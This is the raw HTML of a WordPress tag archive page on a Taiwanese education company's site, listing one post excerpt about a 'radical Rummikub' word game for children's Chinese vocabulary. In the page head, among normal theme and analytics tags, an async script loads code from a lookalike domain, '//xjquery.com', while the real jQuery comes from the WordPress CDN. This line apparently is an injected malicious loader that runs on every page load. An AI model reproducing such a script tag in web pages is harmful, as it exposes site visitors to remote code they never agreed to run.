.tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202605' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-901 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>國文</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">標籤: <span>國文</span></h1>			</header><!-- .page-header -->

			
<article id="post-102153" class="tg-meta-style-one post-102153 post type-post status-publish format-standard has-post-thumbnail hentry category-chineselearning category-chineselearning2 tag-584 tag-901 tag-619 tag-227 tag-367 tag-800 tag-625 tag-743 tag-987 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/chineselearning/%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e7%b3%bb%e5%88%97%e4%ba%8c-%e9%83%a8%e9%a6%96%e6%8b%89%e5%af%86-%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e5%b8%b6%e5%85%a5%e5%ad%b8%e7%bf%92%ef%bc%8c%e5%ad%b8%e7%bf%92/" rel="bookmark">語文遊戲系列二-部首拉密<BR>用「拉密」擴充詞彙，學習效果一級棒</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/chineselearning/%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e7%b3%bb%e5%88%97%e4%ba%8c-%e9%83%a8%e9%a6%96%e6%8b%89%e5%af%86-%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e5%b8%b6%e5%85%a5%e5%ad%b8%e7%bf%92%ef%bc%8c%e5%ad%b8%e7%bf%92/" aria-hidden="true">
				<img width="2560" height="1709" src="https://www.smartorange.com.tw/wp-content/uploads/2022/05/c語文遊戲系列二-部首-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="語文遊戲系列二-部首拉密用「拉密」擴充詞彙，學習效果一級棒" decoding="async" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/05/c語文遊戲系列二-部首-scaled.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/chineselearning/%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e7%b3%bb%e5%88%97%e4%ba%8c-%e9%83%a8%e9%a6%96%e6%8b%89%e5%af%86-%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e5%b8%b6%e5%85%a5%e5%ad%b8%e7%bf%92%ef%bc%8c%e5%ad%b8%e7%bf%92/" rel="bookmark"><time class="entry-date published" datetime="2022-05-07T15:39:27+08:00">2022-05-07</time><time class="updated" datetime="2025-12-26T13:55:13+08:00">2025-12-26</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/chineselearning/" rel="category tag">中文學習專區</a>, <a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/" rel="category tag">專欄【語文遊戲】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" rel="tag">中文</a>, <a href="https://www.smartorange.com.tw/tag/%e5%9c%8b%e6%96%87/" rel="tag">國文</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92/" rel="tag">學習</a>, <a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="tag">專注力</a>, <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a/" rel="tag">教養</a>, <a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" rel="tag">詞彙</a>, <a href="https://www.smartorange.com.tw/tag/%e8%aa%9e%e6%96%87/" rel="tag">語文</a>, <a href="https://www.smartorange.com.tw/tag/%e9%81%8a%e6%88%b2/" rel="tag">遊戲</a>, <a href="https://www.smartorange.com.tw/tag/%e9%83%a8%e9%a6%96/" rel="tag">部首</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>現在的老師在設計語文課程時，往往會將遊戲帶入教學設計中，因為遊戲不僅能提高孩子的興趣，增進孩子的專注力，更重要 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/chineselearning/%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e7%b3%bb%e5%88%97%e4%ba%8c-%e9%83%a8%e9%a6%96%e6%8b%89%e5%af%86-%e8%aa%9e%e6%96%87%e9%81%8a%e6%88%b2%e5%b8%b6%e5%85%a5%e5%ad%b8%e7%bf%92%ef%bc%8c%e5%ad%b8%e7%bf%92/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-102153 -->

			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
